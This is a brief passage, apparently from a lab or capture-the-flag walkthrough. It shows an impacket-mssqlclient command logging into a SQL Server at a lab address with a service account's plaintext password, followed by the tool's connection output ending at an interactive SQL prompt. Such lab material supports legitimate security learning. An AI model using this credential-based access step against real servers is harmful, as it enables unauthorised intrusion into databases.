 $impacket-mssqlclient ARCHETYPE/sql_svc:M3g4c0rp123@10.129.43.169 -windows-auth
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(ARCHETYPE): Line 1: Changed database context to 'master'.
[*] INFO(ARCHETYPE): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (140 3232)
[!] Press help for extra shell commands
SQL>